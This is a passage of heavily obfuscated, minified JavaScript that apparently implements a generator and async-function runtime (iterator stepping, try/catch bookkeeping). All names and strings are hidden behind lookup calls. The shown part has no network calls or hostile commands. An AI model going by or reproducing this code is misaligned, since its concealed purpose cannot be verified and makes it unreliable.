Dj()[v7(Af)],fp('',[][[]]))?Dj()[v7(BX)](w2,LEI):Dj()[v7(EG)].call(null,kL,LWI),sLI,ZYI,UYI);Gj.pop();}):fcI[tg()[Gx(m3)](x5,Mq,z6(z6(p7)),KG)](p0I)[Dj()[v7(m3)](mP,mG)](function(JdI){Gj.push(cQ);JTI[HQ()[zt(p7)](Ux,z6(z6([])),CX,Z4,ZJ,P2)]=JdI,ZYI(JTI);Gj.pop();},function(scI){var LHI;Gj.push(j2);return LHI=dPI(Dj()[v7(EG)](kL,Hj),scI,ZYI,UYI),Gj.pop(),LHI;}),Gj.pop(),IcI;}UYI(RmI[pj()[Vk(m0)].call(null,Mg,cX,v4)]);Gj.pop();}var kPI;gxI(this,IL()[IY(Gg)](wG,Jc,DU,ON),Ym(PZ,[jj(typeof HQ()[zt(Hv)],'undefined')?HQ()[zt(Ls)].call(null,Hf,Qk,lEI,D4,z6(z6({})),SLI):HQ()[zt(p7)].call(null,Ux,BM,CX,gR,Ws,Bf),function ZLI(xZI,DPI){var fmI=function(){return new fcI(function(RWI,gpI){dPI(xZI,DPI,RWI,gpI);});};var EYI;Gj.push(gJ);return EYI=kPI=kPI?kPI[Dj()[v7(m3)](mP,wZI)](fmI,fmI):fmI(),Gj.pop(),EYI;}]));Gj.pop();};var rmI=function(IxI){return XUI.apply(this,[WW,arguments]);};var rZI=function(lNI){return XUI.apply(this,[tC,arguments]);};var RNI=function(nmI){Gj.push(X4);this[YP(typeof RH()[Kd(X4)],'undefined')?RH()[Kd(md)](qX,Mz,Np):RH()[Kd(Mg)](Zx,rO,nrI)]=[Ym(PZ,[RH()[Kd(BM)](XR,VG,sn),HQ()[zt(JY)](Cj,fv,QM,Ec,ON,KHI)])],nmI[jj(typeof pj()[Vk(Qk)],fp([],[][[]]))?pj()[Vk(Hv)].apply(null,[JUI,z6(z6({})),f2]):pj()[Vk(x5)](HO,rY,DR)](rmI,this),this[mQ()[M4(Nx)](KHI,bbI,MX,Ux)](z6(p7));Gj.pop();};var QgI=function(DxI){Gj.push(XII);if(DxI||jj(ZH()[OL(kL)](Y7,z6(Hv),z6(z6({})),rVI),DxI)){var hTI=DxI[rHI];if(hTI){var h6I;return Gj.pop(),h6I=hTI.call(DxI),h6I;}if(fG(YP(typeof pj()[Vk(x4)],fp([],[][[]]))?pj()[Vk(XY)].call(null,U0,z6([]),ZWI):pj()[Vk(Hv)].call(null,dKI,dn,WWI),typeof DxI[Dj()[v7(Gg)](OG,Ew)])){var STI;return Gj.pop(),STI=DxI,STI;}if(z6(qE[tM()[O9(YH)](ZJ,V2,Ux,wdI)](DxI[RH()[Kd(p7)](Mn,xII,cY)]))){var dcI=Sp(Hv),CgI=function C5I(){Gj.push(wz);for(;qg(++dcI,DxI[RH()[Kd(p7)](gR,A8I,cY)]);)if(gcI.call(DxI,dcI)){var OgI;return C5I[HQ()[zt(p7)](Ux,z6(z6({})),CX,cX,z6([]),JX)]=DxI[dcI],C5I[YP(typeof RH()[Kd(lx)],'undefined')?RH()[Kd(Ec)].apply(null,[fv,fh,B6]):RH()[Kd(Mg)].call(null,jG,BgI,CJ)]=z6(Hv),Gj.pop(),OgI=C5I,OgI;}C5I[jj(typeof HQ()[zt(B6)],fp([],[][[]]))?HQ()[zt(Ls)](N1I,z6([]),kX,cq,md,brI):HQ()[zt(p7)](Ux,z6({}),CX,J2,Jg,JX)]=smI;C5I[RH()[Kd(Ec)].call(null,rY,fh,B6)]=z6(p7);var IYI;return Gj.pop(),IYI=C5I,IYI;};var vxI;return vxI=CgI[Dj()[v7(Gg)](OG,Ew)]=CgI,Gj.pop(),vxI;}}throw new (qE[jj(typeof mQ()[M4(Cj)],'undefined')?mQ()[M4(Hv)](Cn,kt,B6,LG):mQ()[M4(Mg)].apply(null,[FWI,Cn,MX,B6])])(fp(T6I(DxI),tg()[Gx(p9)](z6(z6(p7)),gR,Mn,R9)));};Gj.push(J7);QVI=function UvI(){return RvI;};var smI;var RvI={};var BcI=qE[Dj()[v7(JY)](md,VP)][ZH()[OL(rY)].apply(null,[fv,rw,B5,j2])];var gcI=BcI[YP(typeof Dj()[v7(Lf)],fp('',[][[]]))?Dj()[v7(XY)](n6,Ed):Dj()[v7(BX)].apply(null,[n1I,DlI])];var gxI=qE[Dj()[v7(JY)](md,VP)][tg()[Gx(Ig)].apply(null,[jH,R2,Ec,Jz])]||function(ZxI,X6I,b6I){return PPI.apply(this,[IZ,arguments]);};var EPI=fG(pj()[Vk(XY)](U0,rY,tR),typeof qE[IL()[IY(kL)](cY,mJ,NlI,cY)])?qE[jj(typeof IL()[IY(I2)],fp('',[][[]]))?IL()[IY(YH)](Ts,JWI,nBI,hv):IL()[IY(kL)](MX,mJ,NlI,Np)]:{};var rHI=EPI[RH()[Kd(m0)](Yc,KgI,Ls)]||IL()[IY(Og)](z6(z6([])),OG,zcI,Xq);var qTI=EPI[IL()[IY(EG)].call(null,Cj,bG,NbI,Yc)]||Dj()[v7(U4)](Ux,ng);var U0I=EPI[pj()[Vk(B6)](fv,lP,wf)]||Dj()[v7(Og)](qf,hj);try{var EpI=Gj.length;var ITI=z6(HK);QcI({},ZH()[OL(kL)].apply(null,[Y7,z6({}),M5,Pq]));}catch(IkI){Gj.splice(Sq(EpI,Hv),Infinity,J7);QcI=function(vgI,D0I,UNI){return PPI.apply(this,[VB,arguments]);};}RvI[ZH()[OL(Xq)].apply(null,[D4,p7,z6(z6(Hv)),tL])]=B6I;var HgI=X7()[Vw(XY)].apply(null,[YH,Af,Nm,LG,Qk,VrI]);var FkI=tg()[Gx(EG)].apply(null,[z6(Hv),js,HO,ISI]);var lgI=tg()[Gx(Gg)](cY,Xq,z6(z6({})),h9);var w0I=ZH()[OL(Nm)](T9,z6(z6(Hv)),Lf,Hj);var K5I={};var YmI={};QcI(YmI,rHI,function(){return PPI.apply(this,[nb,arguments]);});var tTI=qE[Dj()[v7(JY)].call(null,md,VP)][jj(typeof ZH()[OL(IJ)],fp('',[][[]]))?ZH()[OL(vg)].call(null,Ws,Dd,vg,Qs):ZH()[OL(p9)](P0,BX,JY,Rc)];var O0I=tTI&&tTI(tTI(QgI([])));O0I&&YP(O0I,BcI)&&gcI.call(O0I,rHI)&&(YmI=O0I);var TdI=xNI[ZH()[OL(rY)](fv,z6(z6([])),z6(z6([])),j2)]=FvI[ZH()[OL(rY)](fv,XR,I2,j2)]=qE[Dj()[v7(JY)].call(null,md,VP)][pj()[Vk(kL)](zw,Ig,gG)](YmI);function zpI(vTI){Gj.push(mR);[Dj()[v7(Gg)](OG,RFI),Dj()[v7(EG)](kL,NbI),IL()[IY(m3)].apply(null,[qG,zz,Oq,wz])][pj()[Vk(x5)](HO,z6(z6({})),M3)](function(c6I){QcI(vTI,c6I,function(tkI){Gj.push(dNI);var MZI;return MZI=this[IL()[IY(Gg)](D4,Jc,kv,m3)](c6I,tkI),Gj.pop(),MZI;});});Gj.pop();}function VYI(AxI,OxI,DTI){var DNI=HgI;return function(jvI,hgI){Gj.push(U3);if(jj(DNI,lgI))throw new (qE[X7()[Vw(p7)](Ux,CJ,BX,cG,Dz,dn)])(Dj()[v7(Xq)].call(null,Iz,NYI));if(jj(DNI,w0I)){if(jj(jj(typeof Dj()[v7(sM)],'undefined')?Dj()[v7(BX)](Vm,UUI):Dj()[v7(EG)].call(null,kL,FFI),jvI))throw hgI;var pPI;return pPI=Ym(PZ,[HQ()[zt(p7)](Ux,z6(z6({})),CX,R7,Zx,jh),smI,YP(typeof RH()[Kd(MX)],'undefined')?RH()[Kd(Ec)](z6({}),Y4,B6):RH()[Kd(Mg)].call(null,XR,gJ,D1I),z6(p7)]),Gj.pop(),pPI;}for(DTI[tM()[O9(Ig)].apply(null,[AEI,Xq,vg,nvI])]=jvI,DTI[pj()[Vk(m0)](Mg,x4,gmI)]=hgI;;){var nZI=DTI[YP(typeof mQ()[M4(CJ)],'undefined')?mQ()[M4(Ig)].apply(null,[I5I,sM,V2,JY]):mQ()[M4(Hv)](wD,AvI,m0,L4)];if(nZI){var QkI=xmI(nZI,DTI);if(QkI){if(jj(QkI,K5I))continue;var ZmI;return Gj.pop(),ZmI=QkI,ZmI;}}if(jj(Dj()[v7(Gg)](OG,OPI),DTI[YP(typeof tM()[O9(kL)],fp([],[][[]]))?tM()[O9(Ig)].call(null,AEI,P0,vg,nvI):tM()[O9(vg)](Z3,Nt,g2,grI)]))DTI[RH()[Kd(Yc)](Nx,Bq,cq)]=DTI[IL()[IY(Xq)].call(null,Iz,Hv,VKI,z6(z6(p7)))]=DTI[YP(typeof pj()[Vk(m0)],fp([],[][[]]))?pj()[Vk(m0)](Mg,lx,gmI):pj()[Vk(Hv)](bG,x5,cxI)];else if(jj(Dj()[v7(EG)](kL,FFI),DTI[tM()[O9(Ig)].call(null,AEI,Og,vg,nvI)])){if(jj(DNI,HgI))throw DNI=w0I,DTI[pj()[Vk(m0)].call(null,Mg,jG,gmI)];DTI[IL()[IY(Nm)].apply(null,[YH,Xq,lKI,HO])](DTI[pj()[Vk(m0)](Mg,zH,gmI)]);}else jj(YP(typeof IL()[IY(YH)],fp([],[][[]]))?IL()[IY(m3)].call(null,CJ,zz,VPI,z6({})):IL()[IY(YH)].apply(null,[lP,rVI,LWI,z6(p7)]),DTI[tM()[O9(Ig)].apply(null,[AEI,R7,vg,nvI])])&&DTI[tg()[Gx(Xq)].call(null,hv,Qk,lP,W8I)](IL()[IY(m3)](z6(z6(p7)),zz,VPI,lP),DTI[pj()[Vk(m0)].apply(null,[Mg,m0,gmI])]);DNI=lgI;var QYI=PPI(rU,[AxI,OxI,DTI]);if(jj(ZH()[OL(m3)].apply(null,[rY,z6([]),vw,fCI]),QYI[IL()[IY(cq)](Mg,rw,GSI,U4)])){if(DNI=DTI[RH()[Kd(Ec)].call(null,n6,Y4,B6)]?w0I:FkI,jj(QYI[YP(typeof pj()[Vk(Jg)],'undefined')?pj()[Vk(m0)].call(null,Mg,Gg,gmI):pj()[Vk(Hv)].apply(null,[ln,V2,rJ])],K5I))continue;var RZI;return RZI=Ym(PZ,[YP(typeof HQ()[zt(B5)],fp([],[][[]]))?HQ()[zt(p7)](Ux,gR,CX,kL,bG,jh):HQ()[zt(Ls)].call(null,dq,qX,r3,Cj,lx,BLI),QYI[pj()[Vk(m0)](Mg,BM,gmI)],RH()[Kd(Ec)].apply(null,[V2,Y4,B6]),DTI[RH()[Kd(Ec)].apply(null,[J2,Y4,B6])]]),Gj.pop(),RZI;}jj(Dj()[v7(EG)](kL,FFI),QYI[IL()[IY(cq)](WP,rw,GSI,Jg)])&&(DNI=w0I,DTI[tM()[O9(Ig)](AEI,dn,vg,nvI)]=Dj()[v7(EG)].apply(null,[kL,FFI]),DTI[pj()[Vk(m0)].apply(null,[Mg,Iz,gmI])]=QYI[jj(typeof pj()[Vk(p9)],'undefined')?pj()[Vk(Hv)](dEI,D4,YL):pj()[Vk(m0)](Mg,I2,gmI)]);}Gj.pop();};}function xmI(x0I,dxI){Gj.push(JWI);var q0I=dxI[tM()[O9(Ig)].call(null,AEI,Hv,vg,Ep)];var pZI=x0I[RH()[Kd(m0)].call(null,z6(Hv),G4,Ls)][q0I];if(jj(pZI,smI)){var T0I;return dxI[YP(typeof mQ()[M4(cY)],fp(YP(typeof ZH()[OL(Jc)],fp([],[][[]]))?ZH()[OL(kL)].call(null,Y7,P0,jG,Zl):ZH()[OL(vg)](ESI,Ig,z6(z6(p7)),wG),[][[]]))?mQ()[M4(Ig)].call(null,Lp,sM,Jc,JY):mQ()[M4(Hv)](gdI,TFI,hz,It)]=null,jj(Dj()[v7(EG)].apply(null,[kL,JT]),q0I)&&x0I[RH()[Kd(m0)].apply(null,[Z4,G4,Ls])][jj(typeof IL()[IY(r9)],'undefined')?IL()[IY(YH)](Hv,Mf,NbI,hz):IL()[IY(m3)].apply(null,[wN,zz,T,md])]&&(dxI[jj(typeof tM()[O9(Om)],'undefined')?tM()[O9(vg)](xD,wN,KII,r3):tM()[O9(Ig)](AEI,bG,vg,Ep)]=IL()[IY(m3)].apply(null,[Lf,zz,T,zz]),dxI[pj()[Vk(m0)](Mg,rJ,sm)]=smI,xmI(x0I,dxI),jj(Dj()[v7(EG)](kL,JT),dxI[tM()[O9(Ig)](AEI,U4,vg,Ep)]))||YP(IL()[IY(m3)].call(null,z6(z6([])),zz,T,SM),q0I)&&(dxI[YP(typeof tM()[O9(lx)],'undefined')?tM()[O9(Ig)](AEI,Ec,vg,Ep):tM()[O9(vg)].call(null,lx,Np,dq,KII)]=Dj()[v7(EG)](kL,JT),dxI[pj()[Vk(m0)](Mg,Ux,sm)]=new (qE[mQ()[M4(Mg)].call(null,qHI,Cn,JY,B6)])(fp(fp(mQ()[M4(YH)](qHI,p7,kR,EG),q0I),pj()[Vk(Ec)](cY,B5,Ck)))),Gj.pop(),T0I=K5I,T0I;}var bgI=PPI(rU,[pZI,x0I[RH()[Kd(m0)](z6(p7),G4,Ls)],dxI[pj()[Vk(m0)](Mg,sn,sm)]]);if(jj(Dj()[v7(EG)].call(null,kL,JT),bgI[IL()[IY(cq)](Yc,rw,j0,bG)])){var NWI;return dxI[tM()[O9(Ig)](AEI,JY,vg,Ep)]=Dj()[v7(EG)].call(null,kL,JT),dxI[pj()[Vk(m0)].call(null,Mg,cX,sm)]=bgI[pj()[Vk(m0)](Mg,z6(z6(p7)),sm)],dxI[jj(typeof mQ()[M4(Yc)],fp([],[][[]]))?mQ()[M4(Hv)](kZI,Jj,Jc,AJ):mQ()[M4(Ig)](Lp,sM,Cj,JY)]=null,Gj.pop(),NWI=K5I,NWI;}var fYI=bgI[pj()[Vk(m0)](Mg,kL,sm)];var CYI;return CYI=fYI?fYI[RH()[Kd(Ec)](Ls,I6,B6)]?(dxI[x0I[tg()[Gx(Nm)](Om,jH,dn,HxI)]]=fYI[HQ()[zt(p7)](Ux,M5,CX,Xq,zz,mL)],dxI[Dj()[v7(Gg)].call(null,OG,jrI)]=x0I[pj()[Vk(Yc)](IJ,kR,Qc)],YP(IL()[IY(m3)].call(null,z6({}),zz,T,Jg),dxI[tM()[O9(Ig)](AEI,Vm,vg,Ep)])&&(dxI[jj(typeof tM()[O9(p7)],fp(jj(typeof ZH()[OL(kL)],fp('',[][[]]))?ZH()[OL(vg)].call(null,TG,x4,wN,kAI):ZH()[OL(kL)](Y7,p9,Yc,Zl),[][[]]))?tM()[O9(vg)](wdI,Jc,QQ,bYI):tM()[O9(Ig)](AEI,B5,vg,Ep)]=Dj()[v7(Gg)](OG,jrI),dxI[pj()[Vk(m0)](Mg,m0,sm)]=smI),dxI[mQ()[M4(Ig)](Lp,sM,x4,JY)]=null,K5I):fYI:(dxI[tM()[O9(Ig)](AEI,SM,vg,Ep)]=Dj()[v7(EG)].apply(null,[kL,JT]),dxI[jj(typeof pj()[Vk(rJ)],fp('',[][[]]))?pj()[Vk(Hv)].apply(null,[rf,ZJ,H9]):pj()[Vk(m0)](Mg,z6(z6(Hv)),sm)]=new (qE[mQ()[M4(Mg)](qHI,Cn,n6,B6)])(X7()[Vw(Ig)].apply(null,[Og,XR,zz,x0,z6(z6(Hv)),YKI])),dxI[YP(typeof mQ()[M4(Om)],fp(ZH()[OL(kL)](Y7,mq,z6(Hv),Zl),[][[]]))?mQ()[M4(Ig)](Lp,sM,vw,JY):mQ()[M4(Hv)].call(null,QY,vKI,cq,Cs)]=null,K5I),Gj.pop(),CYI;}RPI[ZH()[OL(rY)](fv,z6({}),z6(Hv),j2)]=xNI;gxI(TdI,Dj()[v7(Cj)].apply(null,[HO,D]),Ym(PZ,[jj(typeof HQ()[zt(CJ)],'undefined')?HQ()[zt(Ls)](A0I,d4,F9,m3,z6([]),cP):HQ()[zt(p7)](Ux,m0,CX,Jg,Hv,L4),xNI,YP(typeof Dj()[v7(Nm)],'undefined')?Dj()[v7(Ig)](fv,tn):Dj()[v7(BX)](QPI,sSI),z6(p7)]));gxI(xNI,Dj()[v7(Cj)].call(null,HO,D),Ym(PZ,[HQ()[zt(p7)].call(null,Ux,z6({}),CX,Iz,J2,L4),RPI,Dj()[v7(Ig)](fv,tn),z6(WN[Hv])]));RPI[DX()[RG(Ux)](XY,hv,qM,S5I)]=QcI(xNI,U0I,pj()[Vk(md)](Ig,z6(z6([])),Ep));RvI[RH()[Kd(cq)].call(null,cX,lQ,H9)]=function(OZI){Gj.push(KFI);var n0I=fG(pj()[Vk(XY)](U0,z6(z6([])),lHI),typeof OZI)&&OZI[jj(typeof Dj()[v7(vw)],fp('',[][[]]))?Dj()[v7(BX)].apply(null,[wG,YpI]):Dj()[v7(Cj)].call(null,HO,Sv)];var t0I;return t0I=z6(z6(n0I))&&(jj(n0I,RPI)||jj(pj()[Vk(md)](Ig,B5,UK),n0I[DX()[RG(Ux)](XY,kR,P1I,S5I)]||n0I[tg()[Gx(m0)](wz,qX,z6([]),CII)])),Gj.pop(),t0I;};RvI[jj(typeof IL()[IY(R7)],fp([],[][[]]))?IL()[IY(YH)].apply(null,[Iz,nPI,fxI,Cj]):IL()[IY(Zx)](X4,m0,rH,Jc)]=function(qxI){Gj.push(lJ);qE[Dj()[v7(JY)](md,CII)][IL()[IY(En)](MX,X4,VrI,z6([]))]?qE[Dj()[v7(JY)].apply(null,[md,CII])][IL()[IY(En)](Mg,X4,VrI,IJ)](qxI,xNI):(qxI[ZH()[OL(En)](hv,ZJ,cY,HxI)]=xNI,QcI(qxI,U0I,pj()[Vk(md)](Ig,z6(z6(p7)),NbI)));qxI[ZH()[OL(rY)].call(null,fv,EG,Jc,Aw)]=qE[Dj()[v7(JY)](md,CII)][pj()[Vk(kL)](zw,z6(Hv),ckI)](TdI);var XLI;return Gj.pop(),XLI=qxI,XLI;};RvI[jj(typeof IL()[IY(Zx)],'undefined')?IL()[IY(YH)](jH,Kf,Z1I,Ux):IL()[IY(rw)](d4,Cn,fZI,lx)]=function(VxI){return PPI.apply(this,[NZ,arguments]);};zpI(VvI[ZH()[OL(rY)].apply(null,[fv,z6(z6(Hv)),Og,j2])]);QcI(VvI[ZH()[OL(rY)].apply(null,[fv,wG,z6(z6(Hv)),j2])],qTI,function(){return PPI.apply(this,[pW,arguments]);});RvI[RH()[Kd(wG)].call(null,Np,V5,Cj)]=VvI;RvI[mQ()[M4(zz)].apply(null,[CAI,Bn,Og,Ux])]=function(sTI,Y0I,M6I,LLI,lpI){Gj.push(ACI);jj(QN(p7),lpI)&&(lpI=qE[X7()[Vw(YH)].apply(null,[Jc,BM,Iz,fh,z6(Hv),mO])]);var wTI=new VvI(B6I(sTI,Y0I,M6I,LLI),lpI);var S6I;return S6I=RvI[RH()[Kd(cq)].call(null,EG,MFI,H9)](Y0I)?wTI:wTI[Dj()[v7(Gg)](OG,WQ)]()[Dj()[v7(m3)](mP,MEI)](function(LmI){var qWI;Gj.push(x5);return qWI=LmI[RH()[Kd(Ec)](lx,NLI,B6)]?LmI[HQ()[zt(p7)](Ux,z6(z6(p7)),CX,I2,z6(p7),Y7)]:wTI[Dj()[v7(Gg)](OG,n6)](),Gj.pop(),qWI;}),Gj.pop(),S6I;};zpI(TdI);QcI(TdI,U0I,RH()[Kd(Om)](zH,pm,bG));QcI(TdI,rHI,function(){return PPI.apply(this,[lB,arguments]);});QcI(TdI,ZH()[OL(rw)](YH,JR,Mn,lj),function(){return PPI.apply(this,[P1,arguments]);});RvI[IL()[IY(cX)].call(null,kR,gR,vN,Ws)]=function(bcI){return PPI.apply(this,[bI,arguments]);};RvI[jj(typeof tg()[Gx(hv)],fp([],[][[]]))?tg()[Gx(Ux)].apply(null,[z6({}),z4,z6(z6(p7)),UG]):tg()[Gx(Zx)](bs,zq,cq,Rj)]=QgI;RNI[ZH()[OL(rY)](fv,z6(z6(p7)),Qk,j2)]=Ym(PZ,[Dj()[v7(Cj)](HO,D),RNI,mQ()[M4(Nx)](nJ,bbI,p7,Ux),function jgI(wWI){Gj.push(Oq);if(this[ZH()[OL(wz)](Om,bs,cY,Fj)]=p7,this[jj(typeof Dj()[v7(SM)],fp([],[][[]]))?Dj()[v7(BX)](AG,Js):Dj()[v7(Gg)](OG,Os)]=p7,this[jj(typeof RH()[Kd(BM)],'undefined')?RH()[Kd(Mg)].call(null,Cj,bUI,E9):RH()[Kd(Yc)](z6(z6([])),Dm,cq)]=this[IL()[IY(Xq)](zz,Hv,hL,z6({}))]=smI,this[RH()[Kd(Ec)].apply(null,[p9,WC,B6])]=z6(Hv),this[mQ()[M4(Ig)].apply(null,[RYI,sM,Om,JY])]=null,this[tM()[O9(Ig)](AEI,J2,vg,VPI)]=Dj()[v7(Gg)](OG,Os),this[pj()[Vk(m0)].call(null,Mg,Nt,vX)]=smI,this[RH()[Kd(md)].call(null,md,EdI,Np)][pj()[Vk(x5)](HO,zH,c0)](rZI),z6(wWI))for(var ncI in this)jj(Dj()[v7(kL)](XR,OS),ncI[YP(typeof IL()[IY(YH)],fp([],[][[]]))?IL()[IY(Cj)].call(null,gR,Om,Wg,z6(p7)):IL()[IY(YH)](Og,vcI,mFI,cY)](p7))&&gcI.call(this,ncI)&&z6(qE[tM()[O9(YH)].call(null,ZJ,P0,Ux,JSI)](YTI(ncI[ZH()[OL(Ws)].call(null,lJ,Jg,rY,KA)](Hv))))&&(this[ncI]=smI);Gj.pop();},RH()[Kd(EG)].call(null,Ig,LYI,J2),function(){return PPI.apply(this,[sF,arguments]);},IL()[IY(Nm)].apply(null,[Qk,Xq,vSI,p7]),function dgI(vmI){Gj.push(Ct);if(this[RH()[Kd(Ec)](MX,km,B6)])throw vmI;var HkI=this;function hPI(wLI,rdI){Gj.push(Aw);PYI[IL()[IY(cq)](EG,rw,kD,z6([]))]=Dj()[v7(EG)](kL,GM);PYI[pj()[Vk(m0)].call(null,Mg,p7,CAI)]=vmI;HkI[Dj()[v7(Gg)].apply(null,[OG,p3])]=wLI;rdI&&(HkI[jj(typeof tM()[O9(XY)],'undefined')?tM()[O9(vg)].apply(null,[dSI,p9,C2,UlI]):tM()[O9(Ig)].apply(null,[AEI,Nx,vg,fxI])]=YP(typeof Dj()[v7(r9)],fp('',[][[]]))?Dj()[v7(Gg)].call(null,OG,p3):Dj()[v7(BX)](G3,w4),HkI[YP(typeof pj()[Vk(d4)],fp([],[][[]]))?pj()[Vk(m0)](Mg,lP,CAI):pj()[Vk(Hv)].call(null,XgI,bs,WQ)]=smI);var wkI;return Gj.pop(),wkI=z6(z6(rdI)),wkI;}for(var ILI=Sq(this[RH()[Kd(md)](zH,LKI,Np)][RH()[Kd(p7)](Jc,UP,cY)],Hv);gP(ILI,p7);--ILI){var QWI=this[RH()[Kd(md)].call(null,qX,LKI,Np)][ILI],PYI=QWI[RH()[Kd(cY)](jG,SY,bs)];if(jj(HQ()[zt(JY)](Cj,z6(p7),QM,rY,d4,xWI),QWI[RH()[Kd(BM)].call(null,lP,GJ,sn)])){var TpI;return TpI=hPI(jj(typeof Dj()[v7(Nx)],fp('',[][[]]))?Dj()[v7(BX)].call(null,tQ,Z4):Dj()[v7(Nm)](I2,nj)),Gj.pop(),TpI;}if(U9(QWI[RH()[Kd(BM)].apply(null,[YH,GJ,sn])],this[ZH()[OL(wz)](Om,Dd,EG,hg)])){var g0I=gcI.call(QWI,mQ()[M4(CJ)].apply(null,[xD,WP,dn,JY])),hxI=gcI.call(QWI,ZH()[OL(Zx)].call(null,ZJ,z6(Hv),wz,Vj));if(g0I&&hxI){if(qg(this[ZH()[OL(wz)](Om,Mg,J2,hg)],QWI[mQ()[M4(CJ)](xD,WP,zz,JY)])){var sZI;return sZI=hPI(QWI[mQ()[M4(CJ)](xD,WP,hz,JY)],z6(p7)),Gj.pop(),sZI;}if(qg(this[ZH()[OL(wz)].call(null,Om,Dz,fv,hg)],QWI[YP(typeof ZH()[OL(Om)],'undefined')?ZH()[OL(Zx)](ZJ,gR,wz,Vj):ZH()[OL(vg)].call(null,jrI,B5,J2,gN)])){var Z6I;return Z6I=hPI(QWI[ZH()[OL(Zx)](ZJ,CJ,p7,Vj)]),Gj.pop(),Z6I;}}else if(g0I){if(qg(this[ZH()[OL(wz)].call(null,Om,jG,Af,hg)],QWI[mQ()[M4(CJ)].call(null,xD,WP,x4,JY)])){var FLI;return FLI=hPI(QWI[mQ()[M4(CJ)].call(null,xD,WP,md,JY)],z6(p7)),Gj.pop(),FLI;}}else{if(z6(hxI))throw new (qE[X7()[Vw(p7)](Ux,cY,M5,fHI,Iz,dn)])(Dj()[v7(p9)].apply(null,[bs,ng]));if(qg(this[ZH()[OL(wz)].call(null,Om,z6(z6([])),z6(z6([])),hg)],QWI[ZH()[OL(Zx)](ZJ,Ux,U4,Vj)])){var KdI;return KdI=hPI(QWI[ZH()[OL(Zx)].apply(null,[ZJ,z6(z6({})),rw,Vj])]),Gj.pop(),KdI;}}}}Gj.pop();},jj(typeof tg()[Gx(JR)],'undefined')?tg()[Gx(Ux)].call(null,z6(z6(Hv)),TII,Dd,Hn):tg()[Gx(Xq)](Mn,Qk,qX,Ft),function KmI(g6I,vLI){Gj.push(bq);for(var P0I=Sq(this[RH()[Kd(md)](hv,Nc,Np)][RH()[Kd(p7)](z6(z6({})),XP,cY)],Hv);gP(P0I,p7);--P0I){var FcI=this[YP(typeof RH()[Kd(vw)],fp([],[][[]]))?RH()[Kd(md)](HO,Nc,Np):RH()[Kd(Mg)](IJ,lLI,n1I)][P0I];if(U9(FcI[jj(typeof RH()[Kd(lP)],fp([],[][[]]))?RH()[Kd(Mg)].apply(null,[wG,Ss,M0I]):RH()[Kd(BM)](wN,jp,sn)],this[ZH()[OL(wz)].apply(null,[Om,wz,wz,m7])])&&gcI.call(FcI,ZH()[OL(Zx)].call(null,ZJ,ON,Jg,P))&&qg(this[ZH()[OL(wz)](Om,d4,z6(Hv),m7)],FcI[ZH()[OL(Zx)].apply(null,[ZJ,SM,Gg,P])])){var dTI=FcI;break;}}dTI&&(jj(IL()[IY(Ws)](Ws,F9,X6,Og),g6I)||jj(jj(typeof RH()[Kd(rw)],fp('',[][[]]))?RH()[Kd(Mg)](rw,WVI,ArI):RH()[Kd(Gg)](M5,B,Uv),g6I))&&U9(dTI[RH()[Kd(BM)].call(null,En,jp,sn)],vLI)&&U9(vLI,dTI[jj(typeof ZH()[OL(V2)],fp('',[][[]]))?ZH()[OL(vg)](SWI,M5,Mg,VSI):ZH()[OL(Zx)](ZJ,Iz,R7,P)])&&(dTI=null);var jZI=dTI?dTI[RH()[Kd(cY)](Cj,N7,bs)]:{};jZI[IL()[IY(cq)](YH,rw,v6,z6(z6(Hv)))]=g6I;jZI[pj()[Vk(m0)].apply(null,[Mg,WP,Gv])]=vLI;var ZpI;return ZpI=dTI?(this[tM()[O9(Ig)].call(null,AEI,Gg,vg,wx)]=Dj()[v7(Gg)](OG,s5),this[Dj()[v7(Gg)].apply(null,[OG,s5])]=dTI[ZH()[OL(Zx)](ZJ,p9,sn,P)],K5I):this[YP(typeof tM()[O9(Nx)],fp(ZH()[OL(kL)](Y7,lP,En,IA),[][[]]))?tM()[O9(CJ)].call(null,Iz,Af,JY,vP):tM()[O9(vg)](CEI,Dz,U4,XvI)](jZI),Gj.pop(),ZpI;},tM()[O9(CJ)](Iz,Xq,JY,vFI),function LZI(bxI,xLI){Gj.push(NlI);if(jj(Dj()[v7(EG)].apply(null,[kL,hY]),bxI[jj(typeof IL()[IY(dn)],fp([],[][[]]))?IL()[IY(YH)](kR,TO,Cs,cX):IL()[IY(cq)].call(null,cX,rw,pk,IJ)]))throw bxI[pj()[Vk(m0)](Mg,Z4,ZK)];jj(IL()[IY(Ws)](z6(z6(Hv)),F9,gk,Jc),bxI[YP(typeof IL()[IY(zw)],fp([],[][[]]))?IL()[IY(cq)](Hv,rw,pk,J2):IL()[IY(YH)].call(null,CJ,gKI,SM,lx)])||jj(RH()[Kd(Gg)](m0,Pt,Uv),bxI[IL()[IY(cq)](Jg,rw,pk,p9)])?this[Dj()[v7(Gg)](OG,zFI)]=bxI[pj()[Vk(m0)](Mg,JY,ZK)]:jj(IL()[IY(m3)](A4,zz,r0,z6({})),bxI[IL()[IY(cq)].call(null,Ws,rw,pk,mP)])?(this[YP(typeof IL()[IY(SM)],fp([],[][[]]))?IL()[IY(wz)].call(null,CJ,mq,m5,x5):IL()[IY(YH)].apply(null,[z6(z6(Hv)),TFI,Lw,rJ])]=this[pj()[Vk(m0)].call(null,Mg,U4,ZK)]=bxI[pj()[Vk(m0)](Mg,z6(z6(Hv)),ZK)],this[jj(typeof tM()[O9(Ig)],'undefined')?tM()[O9(vg)](RX,mP,d6I,T1I):tM()[O9(Ig)](AEI,md,vg,dG)]=IL()[IY(m3)](B5,zz,r0,x5),this[Dj()[v7(Gg)](OG,zFI)]=Dj()[v7(Nm)].call(null,I2,fI)):jj(ZH()[OL(m3)].apply(null,[rY,z6(z6({})),z6([]),EN]),bxI[IL()[IY(cq)](Nx,rw,pk,m3)])&&xLI&&(this[YP(typeof Dj()[v7(gR)],fp('',[][[]]))?Dj()[v7(Gg)].apply(null,[OG,zFI]):Dj()[v7(BX)].apply(null,[OSI,LG])]=xLI);var JYI;return Gj.pop(),JYI=K5I,JYI;},ZH()[OL(kR)](Gg,Ws,z6(p7),WJ),function KPI(jxI){Gj.push(Mq);for(var ppI=Sq(this[RH()[Kd(md)].call(null,m3,IPI,Np)][RH()[Kd(p7)](z6(z6([])),sG,cY)],Hv);gP(ppI,p7);--ppI){var bvI=this[RH()[Kd(md)](En,IPI,Np)][ppI];if(jj(bvI[ZH()[OL(Zx)](ZJ,vw,BM,NTI)],jxI)){var bTI;return this[tM()[O9(CJ)](Iz,Nt,JY,s7)](bvI[RH()[Kd(cY)](V2,OcI,bs)],bvI[jj(typeof 